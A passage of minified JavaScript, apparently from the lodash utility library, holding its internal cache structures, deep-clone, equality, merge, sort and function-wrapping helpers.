t({},"",{}),t}catch(t){}}(),hn=n.clearTimeout!==vn.clearTimeout&&n.clearTimeout,pn=at&&at.now!==vn.Date.now&&at.now,dn=n.setTimeout!==vn.setTimeout&&n.setTimeout,gn=St.ceil,wn=St.floor,mn=Rt.getOwnPropertySymbols,Wn=Mt?Mt.isBuffer:i,Zn=n.isFinite,wr=Tt.join,mr=cr(Rt.keys,Rt),yr=St.max,br=St.min,Lr=at.now,Or=n.parseInt,xr=St.random,kr=Tt.reverse,Sr=po(n,"DataView"),Rr=po(n,"Map"),Ar=po(n,"Promise"),Ir=po(n,"Set"),Er=po(n,"WeakMap"),Tr=po(Rt,"create"),jr=Er&&new Er,Cr={},Ur=Bo(Sr),zr=Bo(Rr),Dr=Bo(Ar),Nr=Bo(Ir),Pr=Bo(Er),Wr=$t?$t.prototype:i,qr=Wr?Wr.valueOf:i,Br=Wr?Wr.toString:i;function Fr(t){if(ia(t)&&!Zu(t)&&!(t instanceof Gr)){if(t instanceof Hr)return t;if(Dt.call(t,"__wrapped__"))return Fo(t)}return new Hr(t)}var Mr=function(){function t(){}return function(n){if(!ea(n))return{};if(Kt)return Kt(n);t.prototype=n;var r=new t;return t.prototype=i,r}}();function $r(){}function Hr(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=i}function Gr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Zr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Kr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Jr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Vr(t){var n=-1,r=null==t?0:t.length;for(this.__data__=new Jr;++n<r;)this.add(t[n])}function Yr(t){var n=this.__data__=new Kr(t);this.size=n.size}function Qr(t,n){var r=Zu(t),e=!r&&Gu(t),i=!r&&!e&&Yu(t),o=!r&&!e&&!i&&ha(t),u=r||e||i||o,a=u?Vn(t.length,It):[],l=a.length;for(var c in t)!n&&!Dt.call(t,c)||u&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||bo(c,l))||a.push(c);return a}function Xr(t){var n=t.length;return n?t[Ve(0,n-1)]:i}function te(t,n){return Po(Ti(t),ce(n,0,t.length))}function ne(t){return Po(Ti(t))}function re(t,n,r){(r!==i&&!Mu(t[n],r)||r===i&&!(n in t))&&ae(t,n,r)}function ee(t,n,r){var e=t[n];Dt.call(t,n)&&Mu(e,r)&&(r!==i||n in t)||ae(t,n,r)}function ie(t,n){for(var r=t.length;r--;)if(Mu(t[r][0],n))return r;return-1}function oe(t,n,r,e){return ve(t,(function(t,i,o){n(e,t,r(t),o)})),e}function ue(t,n){return t&&ji(n,Ua(n),t)}function ae(t,n,r){"__proto__"==n&&cn?cn(t,n,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[n]=r}function le(t,n){for(var r=-1,o=n.length,u=e(o),a=null==t;++r<o;)u[r]=a?i:Ia(t,n[r]);return u}function ce(t,n,r){return t==t&&(r!==i&&(t=t<=r?t:r),n!==i&&(t=t>=n?t:n)),t}function fe(t,n,r,e,o,u){var a,l=1&n,c=2&n,f=4&n;if(r&&(a=o?r(t,e,o,u):r(t)),a!==i)return a;if(!ea(t))return t;var s=Zu(t);if(s){if(a=function(t){var n=t.length,r=new t.constructor(n);n&&"string"==typeof t[0]&&Dt.call(t,"index")&&(r.index=t.index,r.input=t.input);return r}(t),!l)return Ti(t,a)}else{var h=_o(t),p=h==O||h==x;if(Yu(t))return ki(t,l);if(h==R||h==w||p&&!o){if(a=c||p?{}:mo(t),!l)return c?function(t,n){return ji(t,go(t),n)}(t,function(t,n){return t&&ji(n,za(n),t)}(a,t)):function(t,n){return ji(t,vo(t),n)}(t,ue(a,t))}else{if(!ln[h])return o?t:{};a=function(t,n,r){var e=t.constructor;switch(n){case U:return Si(t);case y:case b:return new e(+t);case z:return function(t,n){var r=n?Si(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}(t,r);case D:case N:case P:case W:case q:case B:case F:case M:case $:return Ri(t,r);case k:return new e;case S:case T:return new e(t);case I:return function(t){var n=new t.constructor(t.source,dt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case E:return new e;case j:return i=t,qr?Rt(qr.call(i)):{}}var i}(t,h,l)}}u||(u=new Yr);var v=u.get(t);if(v)return v;u.set(t,a),ca(t)?t.forEach((function(e){a.add(fe(e,n,r,e,t,u))})):oa(t)&&t.forEach((function(e,i){a.set(i,fe(e,n,r,i,t,u))}));var d=s?i:(f?c?uo:oo:c?za:Ua)(t);return An(d||t,(function(e,i){d&&(e=t[i=e]),ee(a,i,fe(e,n,r,i,t,u))})),a}function se(t,n,r){var e=r.length;if(null==t)return!e;for(t=Rt(t);e--;){var o=r[e],u=n[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function he(t,n,r){if("function"!=typeof t)throw new Et(o);return Uo((function(){t.apply(i,r)}),n)}function pe(t,n,r,e){var i=-1,o=jn,u=!0,a=t.length,l=[],c=n.length;if(!a)return l;r&&(n=Un(n,Qn(r))),e?(o=Cn,u=!1):n.length>=200&&(o=tr,u=!1,n=new Vr(n));t:for(;++i<a;){var f=t[i],s=null==r?f:r(f);if(f=e||0!==f?f:0,u&&s==s){for(var h=c;h--;)if(n[h]===s)continue t;l.push(f)}else o(n,s,e)||l.push(f)}return l}Fr.templateSettings={escape:Q,evaluate:X,interpolate:tt,variable:"",imports:{_:Fr}},Fr.prototype=$r.prototype,Fr.prototype.constructor=Fr,Hr.prototype=Mr($r.prototype),Hr.prototype.constructor=Hr,Gr.prototype=Mr($r.prototype),Gr.prototype.constructor=Gr,Zr.prototype.clear=function(){this.__data__=Tr?Tr(null):{},this.size=0},Zr.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Zr.prototype.get=function(t){var n=this.__data__;if(Tr){var r=n[t];return r===u?i:r}return Dt.call(n,t)?n[t]:i},Zr.prototype.has=function(t){var n=this.__data__;return Tr?n[t]!==i:Dt.call(n,t)},Zr.prototype.set=function(t,n){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=Tr&&n===i?u:n,this},Kr.prototype.clear=function(){this.__data__=[],this.size=0},Kr.prototype.delete=function(t){var n=this.__data__,r=ie(n,t);return!(r<0)&&(r==n.length-1?n.pop():Vt.call(n,r,1),--this.size,!0)},Kr.prototype.get=function(t){var n=this.__data__,r=ie(n,t);return r<0?i:n[r][1]},Kr.prototype.has=function(t){return ie(this.__data__,t)>-1},Kr.prototype.set=function(t,n){var r=this.__data__,e=ie(r,t);return e<0?(++this.size,r.push([t,n])):r[e][1]=n,this},Jr.prototype.clear=function(){this.size=0,this.__data__={hash:new Zr,map:new(Rr||Kr),string:new Zr}},Jr.prototype.delete=function(t){var n=so(this,t).delete(t);return this.size-=n?1:0,n},Jr.prototype.get=function(t){return so(this,t).get(t)},Jr.prototype.has=function(t){return so(this,t).has(t)},Jr.prototype.set=function(t,n){var r=so(this,t),e=r.size;return r.set(t,n),this.size+=r.size==e?0:1,this},Vr.prototype.add=Vr.prototype.push=function(t){return this.__data__.set(t,u),this},Vr.prototype.has=function(t){return this.__data__.has(t)},Yr.prototype.clear=function(){this.__data__=new Kr,this.size=0},Yr.prototype.delete=function(t){var n=this.__data__,r=n.delete(t);return this.size=n.size,r},Yr.prototype.get=function(t){return this.__data__.get(t)},Yr.prototype.has=function(t){return this.__data__.has(t)},Yr.prototype.set=function(t,n){var r=this.__data__;if(r instanceof Kr){var e=r.__data__;if(!Rr||e.length<199)return e.push([t,n]),this.size=++r.size,this;r=this.__data__=new Jr(e)}return r.set(t,n),this.size=r.size,this};var ve=zi(Le),de=zi(Oe,!0);function ge(t,n){var r=!0;return ve(t,(function(t,e,i){return r=!!n(t,e,i)})),r}function _e(t,n,r){for(var e=-1,o=t.length;++e<o;){var u=t[e],a=n(u);if(null!=a&&(l===i?a==a&&!sa(a):r(a,l)))var l=a,c=u}return c}function we(t,n){var r=[];return ve(t,(function(t,e,i){n(t,e,i)&&r.push(t)})),r}function me(t,n,r,e,i){var o=-1,u=t.length;for(r||(r=yo),i||(i=[]);++o<u;){var a=t[o];n>0&&r(a)?n>1?me(a,n-1,r,e,i):zn(i,a):e||(i[i.length]=a)}return i}var ye=Di(),be=Di(!0);function Le(t,n){return t&&ye(t,n,Ua)}function Oe(t,n){return t&&be(t,n,Ua)}function xe(t,n){return Tn(n,(function(n){return ta(t[n])}))}function ke(t,n){for(var r=0,e=(n=bi(n,t)).length;null!=t&&r<e;)t=t[qo(n[r++])];return r&&r==e?t:i}function Se(t,n,r){var e=n(t);return Zu(t)?e:zn(e,r(t))}function Re(t){return null==t?t===i?"[object Undefined]":"[object Null]":rn&&rn in Rt(t)?function(t){var n=Dt.call(t,rn),r=t[rn];try{t[rn]=i;var e=!0}catch(t){}var o=Wt.call(t);e&&(n?t[rn]=r:delete t[rn]);return o}(t):function(t){return Wt.call(t)}(t)}function Ae(t,n){return t>n}function Ie(t,n){return null!=t&&Dt.call(t,n)}function Ee(t,n){return null!=t&&n in Rt(t)}function Te(t,n,r){for(var o=r?Cn:jn,u=t[0].length,a=t.length,l=a,c=e(a),f=1/0,s=[];l--;){var h=t[l];l&&n&&(h=Un(h,Qn(n))),f=br(h.length,f),c[l]=!r&&(n||u>=120&&h.length>=120)?new Vr(l&&h):i}h=t[0];var p=-1,v=c[0];t:for(;++p<u&&s.length<f;){var d=h[p],g=n?n(d):d;if(d=r||0!==d?d:0,!(v?tr(v,g):o(s,g,r))){for(l=a;--l;){var _=c[l];if(!(_?tr(_,g):o(t[l],g,r)))continue t}v&&v.push(g),s.push(d)}}return s}function je(t,n,r){var e=null==(t=Eo(t,n=bi(n,t)))?t:t[qo(Xo(n))];return null==e?i:Sn(e,t,r)}function Ce(t){return ia(t)&&Re(t)==w}function Ue(t,n,r,e,o){return t===n||(null==t||null==n||!ia(t)&&!ia(n)?t!=t&&n!=n:function(t,n,r,e,o,u){var a=Zu(t),l=Zu(n),c=a?m:_o(t),f=l?m:_o(n),s=(c=c==w?R:c)==R,h=(f=f==w?R:f)==R,p=c==f;if(p&&Yu(t)){if(!Yu(n))return!1;a=!0,s=!1}if(p&&!s)return u||(u=new Yr),a||ha(t)?eo(t,n,r,e,o,u):function(t,n,r,e,i,o,u){switch(r){case z:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case U:return!(t.byteLength!=n.byteLength||!o(new Ht(t),new Ht(n)));case y:case b:case S:return Mu(+t,+n);case L:return t.name==n.name&&t.message==n.message;case I:case T:return t==n+"";case k:var a=lr;case E:var l=1&e;if(a||(a=sr),t.size!=n.size&&!l)return!1;var c=u.get(t);if(c)return c==n;e|=2,u.set(t,n);var f=eo(a(t),a(n),e,i,o,u);return u.delete(t),f;case j:if(qr)return qr.call(t)==qr.call(n)}return!1}(t,n,c,r,e,o,u);if(!(1&r)){var v=s&&Dt.call(t,"__wrapped__"),d=h&&Dt.call(n,"__wrapped__");if(v||d){var g=v?t.value():t,_=d?n.value():n;return u||(u=new Yr),o(g,_,r,e,u)}}if(!p)return!1;return u||(u=new Yr),function(t,n,r,e,o,u){var a=1&r,l=oo(t),c=l.length,f=oo(n).length;if(c!=f&&!a)return!1;var s=c;for(;s--;){var h=l[s];if(!(a?h in n:Dt.call(n,h)))return!1}var p=u.get(t),v=u.get(n);if(p&&v)return p==n&&v==t;var d=!0;u.set(t,n),u.set(n,t);var g=a;for(;++s<c;){var _=t[h=l[s]],w=n[h];if(e)var m=a?e(w,_,h,n,t,u):e(_,w,h,t,n,u);if(!(m===i?_===w||o(_,w,r,e,u):m)){d=!1;break}g||(g="constructor"==h)}if(d&&!g){var y=t.constructor,b=n.constructor;y==b||!("constructor"in t)||!("constructor"in n)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(d=!1)}return u.delete(t),u.delete(n),d}(t,n,r,e,o,u)}(t,n,r,e,Ue,o))}function ze(t,n,r,e){var o=r.length,u=o,a=!e;if(null==t)return!u;for(t=Rt(t);o--;){var l=r[o];if(a&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++o<u;){var c=(l=r[o])[0],f=t[c],s=l[1];if(a&&l[2]){if(f===i&&!(c in t))return!1}else{var h=new Yr;if(e)var p=e(f,s,c,t,n,h);if(!(p===i?Ue(s,f,3,e,h):p))return!1}}return!0}function De(t){return!(!ea(t)||(n=t,Pt&&Pt in n))&&(ta(t)?Ft:wt).test(Bo(t));var n}function Ne(t){return"function"==typeof t?t:null==t?ul:"object"==typeof t?Zu(t)?Me(t[0],t[1]):Fe(t):dl(t)}function Pe(t){if(!So(t))return mr(t);var n=[];for(var r in Rt(t))Dt.call(t,r)&&"constructor"!=r&&n.push(r);return n}function We(t){if(!ea(t))return function(t){var n=[];if(null!=t)for(var r in Rt(t))n.push(r);return n}(t);var n=So(t),r=[];for(var e in t)("constructor"!=e||!n&&Dt.call(t,e))&&r.push(e);return r}function qe(t,n){return t<n}function Be(t,n){var r=-1,i=Ju(t)?e(t.length):[];return ve(t,(function(t,e,o){i[++r]=n(t,e,o)})),i}function Fe(t){var n=ho(t);return 1==n.length&&n[0][2]?Ao(n[0][0],n[0][1]):function(r){return r===t||ze(r,t,n)}}function Me(t,n){return Oo(t)&&Ro(n)?Ao(qo(t),n):function(r){var e=Ia(r,t);return e===i&&e===n?Ea(r,t):Ue(n,e,3)}}function $e(t,n,r,e,o){t!==n&&ye(n,(function(u,a){if(o||(o=new Yr),ea(u))!function(t,n,r,e,o,u,a){var l=jo(t,r),c=jo(n,r),f=a.get(c);if(f)return void re(t,r,f);var s=u?u(l,c,r+"",t,n,a):i,h=s===i;if(h){var p=Zu(c),v=!p&&Yu(c),d=!p&&!v&&ha(c);s=c,p||v||d?Zu(l)?s=l:Vu(l)?s=Ti(l):v?(h=!1,s=ki(c,!0)):d?(h=!1,s=Ri(c,!0)):s=[]:aa(c)||Gu(c)?(s=l,Gu(l)?s=ya(l):ea(l)&&!ta(l)||(s=mo(c))):h=!1}h&&(a.set(c,s),o(s,c,e,u,a),a.delete(c));re(t,r,s)}(t,n,a,r,$e,e,o);else{var l=e?e(jo(t,a),u,a+"",t,n,o):i;l===i&&(l=u),re(t,a,l)}}),za)}function He(t,n){var r=t.length;if(r)return bo(n+=n<0?r:0,r)?t[n]:i}function Ge(t,n,r){n=n.length?Un(n,(function(t){return Zu(t)?function(n){return ke(n,1===t.length?t[0]:t)}:t})):[ul];var e=-1;return n=Un(n,Qn(fo())),function(t,n){var r=t.length;for(t.sort(n);r--;)t[r]=t[r].value;return t}(Be(t,(function(t,r,i){return{criteria:Un(n,(function(n){return n(t)})),index:++e,value:t}})),(function(t,n){return function(t,n,r){var e=-1,i=t.criteria,o=n.criteria,u=i.length,a=r.length;for(;++e<u;){var l=Ai(i[e],o[e]);if(l)return e>=a?l:l*("desc"==r[e]?-1:1)}return t.index-n.index}(t,n,r)}))}function Ze(t,n,r){for(var e=-1,i=n.length,o={};++e<i;){var u=n[e],a=ke(t,u);r(a,u)&&ni(o,bi(u,t),a)}return o}function Ke(t,n,r,e){var i=e?Mn:Fn,o=-1,u=n.length,a=t;for(t===n&&(n=Ti(n)),r&&(a=Un(t,Qn(r)));++o<u;)for(var l=0,c=n[o],f=r?r(c):c;(l=i(a,f,l,e))>-1;)a!==t&&Vt.call(a,l,1),Vt.call(t,l,1);return t}function Je(t,n){for(var r=t?n.length:0,e=r-1;r--;){var i=n[r];if(r==e||i!==o){var o=i;bo(i)?Vt.call(t,i,1):pi(t,i)}}return t}function Ve(t,n){return t+wn(xr()*(n-t+1))}function Ye(t,n){var r="";if(!t||n<1||n>v)return r;do{n%2&&(r+=t),(n=wn(n/2))&&(t+=t)}while(n);return r}function Qe(t,n){return zo(Io(t,n,ul),t+"")}function Xe(t){return Xr(Ma(t))}function ti(t,n){var r=Ma(t);return Po(r,ce(n,0,r.length))}function ni(t,n,r,e){if(!ea(t))return t;for(var o=-1,u=(n=bi(n,t)).length,a=u-1,l=t;null!=l&&++o<u;){var c=qo(n[o]),f=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var s=l[c];(f=e?e(s,c,l):i)===i&&(f=ea(s)?s:bo(n[o+1])?[]:{})}ee(l,c,f),l=l[c]}return t}var ri=jr?function(t,n){return jr.set(t,n),t}:ul,ei=cn?function(t,n){return cn(t,"toString",{configurable:!0,enumerable:!1,value:el(n),writable:!0})}:ul;function ii(t){return Po(Ma(t))}function oi(t,n,r){var i=-1,o=t.length;n<0&&(n=-n>o?0:o+n),(r=r>o?o:r)<0&&(r+=o),o=n>r?0:r-n>>>0,n>>>=0;for(var u=e(o);++i<o;)u[i]=t[i+n];return u}function ui(t,n){var r;return ve(t,(function(t,e,i){return!(r=n(t,e,i))})),!!r}function ai(t,n,r){var e=0,i=null==t?e:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;e<i;){var o=e+i>>>1,u=t[o];null!==u&&!sa(u)&&(r?u<=n:u<n)?e=o+1:i=o}return i}return li(t,n,ul,r)}function li(t,n,r,e){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(n=r(n))!=n,l=null===n,c=sa(n),f=n===i;o<u;){var s=wn((o+u)/2),h=r(t[s]),p=h!==i,v=null===h,d=h==h,g=sa(h);if(a)var _=e||d;else _=f?d&&(e||p):l?d&&p&&(e||!v):c?d&&p&&!v&&(e||!g):!v&&!g&&(e?h<=n:h<n);_?o=s+1:u=s}return br(u,4294967294)}function ci(t,n){for(var r=-1,e=t.length,i=0,o=[];++r<e;){var u=t[r],a=n?n(u):u;if(!r||!Mu(a,l)){var l=a;o[i++]=0===u?0:u}}return o}function fi(t){return"number"==typeof t?t:sa(t)?d:+t}function si(t){if("string"==typeof t)return t;if(Zu(t))return Un(t,si)+"";if(sa(t))return Br?Br.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function hi(t,n,r){var e=-1,i=jn,o=t.length,u=!0,a=[],l=a;if(r)u=!1,i=Cn;else if(o>=200){var c=n?null:Yi(t);if(c)return sr(c);u=!1,i=tr,l=new Vr}else l=n?[]:a;t:for(;++e<o;){var f=t[e],s=n?n(f):f;if(f=r||0!==f?f:0,u&&s==s){for(var h=l.length;h--;)if(l[h]===s)continue t;n&&l.push(s),a.push(f)}else i(l,s,r)||(l!==a&&l.push(s),a.push(f))}return a}function pi(t,n){return null==(t=Eo(t,n=bi(n,t)))||delete t[qo(Xo(n))]}function vi(t,n,r,e){return ni(t,n,r(ke(t,n)),e)}function di(t,n,r,e){for(var i=t.length,o=e?i:-1;(e?o--:++o<i)&&n(t[o],o,t););return r?oi(t,e?0:o,e?o+1:i):oi(t,e?o+1:0,e?i:o)}function gi(t,n){var r=t;return r instanceof Gr&&(r=r.value()),Dn(n,(function(t,n){return n.func.apply(n.thisArg,zn([t],n.args))}),r)}function _i(t,n,r){var i=t.length;if(i<2)return i?hi(t[0]):[];for(var o=-1,u=e(i);++o<i;)for(var a=t[o],l=-1;++l<i;)l!=o&&(u[o]=pe(u[o]||a,t[l],n,r));return hi(me(u,1),n,r)}function wi(t,n,r){for(var e=-1,o=t.length,u=n.length,a={};++e<o;){var l=e<u?n[e]:i;r(a,t[e],l)}return a}function mi(t){return Vu(t)?t:[]}function yi(t){return"function"==typeof t?t:ul}function bi(t,n){return Zu(t)?t:Oo(t,n)?[t]:Wo(ba(t))}var Li=Qe;function Oi(t,n,r){var e=t.length;return r=r===i?e:r,!n&&r>=e?t:oi(t,n,r)}var xi=hn||function(t){return vn.clearTimeout(t)};function ki(t,n){if(n)return t.slice();var r=t.length,e=Gt?Gt(r):new t.constructor(r);return t.copy(e),e}function Si(t){var n=new t.constructor(t.byteLength);return new Ht(n).set(new Ht(t)),n}function Ri(t,n){var r=n?Si(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}function Ai(t,n){if(t!==n){var r=t!==i,e=null===t,o=t==t,u=sa(t),a=n!==i,l=null===n,c=n==n,f=sa(n);if(!l&&!f&&!u&&t>n||u&&a&&c&&!l&&!f||e&&a&&c||!r&&c||!o)return 1;if(!e&&!u&&!f&&t<n||f&&r&&o&&!e&&!u||l&&r&&o||!a&&o||!c)return-1}return 0}function Ii(t,n,r,i){for(var o=-1,u=t.length,a=r.length,l=-1,c=n.length,f=yr(u-a,0),s=e(c+f),h=!i;++l<c;)s[l]=n[l];for(;++o<a;)(h||o<u)&&(s[r[o]]=t[o]);for(;f--;)s[l++]=t[o++];return s}function Ei(t,n,r,i){for(var o=-1,u=t.length,a=-1,l=r.length,c=-1,f=n.length,s=yr(u-l,0),h=e(s+f),p=!i;++o<s;)h[o]=t[o];for(var v=o;++c<f;)h[v+c]=n[c];for(;++a<l;)(p||o<u)&&(h[v+r[a]]=t[o++]);return h}function Ti(t,n){var r=-1,i=t.length;for(n||(n=e(i));++r<i;)n[r]=t[r];return n}function ji(t,n,r,e){var o=!r;r||(r={});for(var u=-1,a=n.length;++u<a;){var l=n[u],c=e?e(r[l],t[l],l,r,t):i;c===i&&(c=t[l]),o?ae(r,l,c):ee(r,l,c)}return r}function Ci(t,n){return function(r,e){var i=Zu(r)?Rn:oe,o=n?n():{};return i(r,t,fo(e,2),o)}}function Ui(t){return Qe((function(n,r){var e=-1,o=r.length,u=o>1?r[o-1]:i,a=o>2?r[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&Lo(r[0],r[1],a)&&(u=o<3?i:u,o=1),n=Rt(n);++e<o;){var l=r[e];l&&t(n,l,e,u)}return n}))}function zi(t,n){return function(r,e){if(null==r)return r;if(!Ju(r))return t(r,e);for(var i=r.length,o=n?i:-1,u=Rt(r);(n?o--:++o<i)&&!1!==e(u[o],o,u););return r}}function Di(t){return function(n,r,e){for(var i=-1,o=Rt(n),u=e(n),a=u.length;a--;){var l=u[t?a:++i];if(!1===r(o[l],l,o))break}return n}}function Ni(t){return function(n){var r=ar(n=ba(n))?vr(n):i,e=r?r[0]:n.charAt(0),o=r?Oi(r,1).join(""):n.slice(1);return e[t]()+o}}function Pi(t){return function(n){return Dn(tl(Ga(n).replace(Qt,"")),t,"")}}function Wi(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var r=Mr(t.prototype),e=t.apply(r,n);return ea(e)?e:r}}function qi(t){return function(n,r,e){var o=Rt(n);if(!Ju(n)){var u=fo(r,3);n=Ua(n),r=function(t){return u(o[t],t,o)}}var a=t(n,r,e);return a>-1?o[u?n[a]:a]:i}}function Bi(t){return io((function(n){var r=n.length,e=r,u=Hr.prototype.thru;for(t&&n.reverse();e--;){var a=n[e];if("function"!=typeof a)throw new Et(o);if(u&&!l&&"wrapper"==lo(a))var l=new Hr([],!0)}for(e=l?e:r;++e<r;){var c=lo(a=n[e]),f="wrapper"==c?ao(a):i;l=f&&xo(f[0])&&424==f[1]&&!f[4].length&&1==f[9]?l[lo(f[0])].apply(l,f[3]):1==a.length&&xo(a)?l[c]():l.thru(a)}return function(){var t=arguments,e=t[0];if(l&&1==t.length&&Zu(e))return l.plant(e).value();for(var i=0,o=r?n[i].apply(this,t):e;++i<r;)o=n[i].call(this,o);return o}}))}function Fi(t,n,r,o,u,a,l,c,f,h){var p=n&s,v=1&n,d=2&n,g=24&n,_=512&n,w=d?i:Wi(t);return function i(){for(var s=arguments.length,m=e(s),y=s;y--;)m[y]=arguments[y];if(g)var b=co(i),L=er(m,b);if(o&&(m=Ii(m,o,u,g)),a&&(m=Ei(m,a,l,g)),s-=L,g&&s<h){var O=fr(m,b);return Ji(t,n,Fi,i.placeholder,r,m,O,c,f,h-s)}var x=v?r:this,k=d?x[t]:t;return s=m.length,c?m=To(m,c):_&&s>1&&m.reverse(),p&&f<s&&(m.length=f),this&&this!==vn&&this instanceof i&&(k=w||Wi(k)),k.apply(x,m)}}function Mi(t,n){return function(r,e){return function(t,n,r,e){return Le(t,(function(t,i,o){n(e,r(t),i,o)})),e}(r,t,n(e),{})}}function $i(t,n){return function(r,e){var o;if(r===i&&e===i)return n;if(r!==i&&(o=r),e!==i){if(o===i)return e;"string"==typeof r||"string"==typeof e?(r=si(r),e=si(e)):(r=fi(r),e=fi(e)),o=t(r,e)}return o}}function Hi(t){return io((function(n){return n=Un(n,Qn(fo())),Qe((function(r){var e=this;return t(n,(function(t){return Sn(t,e,r)}))}))}))}function Gi(t,n){var r=(n=n===i?" ":si(n)).length;if(r<2)return r?Ye(n,t):n;var e=Ye(n,gn(t/pr(n)));return ar(n)?Oi(vr(e),0,t).join(""):e.slice(0,t)}function Zi(t){return function(n,r,o){return o&&"number"!=typeof o&&Lo(n,r,o)&&(r=o=i),n=ga(n),r===i?(r=n,n=0):r=ga(r),function(t,n,r,i){for(var o=-1,u=yr(gn((n-t)/(r||1)),0),a=e(u);u--;)a[i?u:++o]=t,t+=r;return a}(n,r,o=o===i?n<r?1:-1:ga(o),t)}}function Ki(t){return function(n,r){return"string"==typeof n&&"string"==typeof r||(n=ma(n),r=ma(r)),t(n,r)}}function Ji(t,n,r,e,o,u,a,l,s,h){var p=8&n;n|=p?c:f,4&(n&=~(p?f:c))||(n&=-4);var v=[t,n,o,p?u:i,p?a:i,p?i:u,p?i:a,l,s,h],d=r.apply(i,v);return xo(t)&&Co(d,v),d.placeholder=e,Do(d,t,n)}function Vi(t){var n=St[t];return function(t,r){if(t=ma(t),(r=null==r?0:br(_a(r),292))&&Zn(t)){var e=(ba(t)+"e").split("e");return+((e=(ba(n(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return n(t)}}var Yi=Ir&&1/sr(new Ir([,-0]))[1]==p?function(t){return new Ir(t)}:sl;function Qi(t){return function(n){var r=_o(n);return r==k?lr(n):r==E?hr(n):function(t,n){return Un(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Xi(t,n,r,u,p,v,d,g){var _=2&n;if(!_&&"function"!=typeof t)throw new Et(o);var w=u?u.length:0;if(w||(n&=-97,u=p=i),d=d===i?d:yr(_a(d),0),g=g===i?g:_a(g),w-=p?p.length:0,n&f){var m=u,y=p;u=p=i}var b=_?i:ao(t),L=[t,n,r,u,p,m,y,v,d,g];if(b&&function(t,n){var r=t[1],e=n[1],i=r|e,o=i<131,u=e==s&&8==r||e==s&&r==h&&t[7].length<=n[8]||384==e&&n[7].length<=n[8]&&8==r;if(!o&&!u)return t;1&e&&(t[2]=n[2],i|=1&r?0:4);var l=n[3];if(l){var c=t[3];t[3]=c?Ii(c,l,n[4]):l,t[4]=c?fr(t[3],a):n[4]}(l=n[5])&&(c=t[5],t[5]=c?Ei(c,l,n[6]):l,t[6]=c?fr(t[5],a):n[6]);(l=n[7])&&(t[7]=l);e&s&&(t[8]=null==t[8]?n[8]:br(t[8],n[8]));null==t[9]&&(t[9]=n[9]);t[0]=n[0],t[1]=i}(L,b),t=L[0],n=L[1],r=L[2],u=L[3],p=L[4],!(g=L[9]=L[9]===i?_?0:t.length:yr(L[9]-w,0))&&24&n&&(n&=-25),n&&1!=n)O=8==n||n==l?function(t,n,r){var o=Wi(t);return function u(){for(var a=arguments.length,l=e(a),c=a,f=co(u);c--;)l[c]=arguments[c];var s=a<3&&l[0]!==f&&l[a-1]!==f?[]:fr(l,f);return(a-=s.length)<r?Ji(t,n,Fi,u.placeholder,i,l,s,i,i,r-a):Sn(this&&this!==vn&&this instanceof u?o:t,this,l)}}(t,n,g):n!=c&&33!=n||p.length?Fi.apply(i,L):function(t,n,r,i){var o=1&n,u=Wi(t);return function n(){for(var a=-1,l=arguments.length,c=-1,f=i.length,s=e(f+l),h=this&&this!==vn&&this instanceof n?u:t;++c<f;)s[c]=i[c];for(;l--;)s[c++]=arguments[++a];return Sn(h,o?r:this,s)}}(t,n,r,u);else var O=function(t,n,r){var e=1&n,i=Wi(t);return function n(){return(this&&this!==vn&&this instanceof n?i:t).apply(e?r:this,arguments)}}(t,n,r);return Do((b?ri:Co)(O,L),t,n)}function to(t,n,r,e){return t===i||Mu(t,Ct[r])&&!Dt.call(e,r)?n:t}function no(t,n,r,e,o,u){return ea(t)&&ea(n)&&(u.set(n,t),$e(t,n,i,no,u),u.delete(n)),t}function ro(t){return aa(t)?i:t}function eo(t,n,r,e,o,u){var a=1&r,l=t.length,c=n.length;if(l!=c&&!(a&&c>l))return!1;var f=u.get(t),s=u.get(n);if(f&&s)return f==n&&s==t;var h=-1,p=!0,v=2&r?new Vr:i;for(u.set(t,n),u.set(n,t);++h<l;){var d=t[h],g=n[h];if(e)var _=a?e(g,d,h,n,t,u):e(d,g,h,t,n,u);if(_!==i){if(_)continue;p=!1;break}if(v){if(!Pn(n,(function(t,n){if(!tr(v,n)&&(d===t||o(d,t,r,e,u)))return v.push(n)}))){p=!1;break}}else if(d!==g&&!o(d,g,r,e,u)){p=!1;break}}return u.delete(t),u.delete(n),p}function io(t){return zo(Io(t,i,Ko),t+"")}function oo(t){return Se(t,Ua,vo)}function uo(t){return Se(t,za,go)}var ao=jr?function(t){return jr.get(t)}:sl;function lo(t){for(var 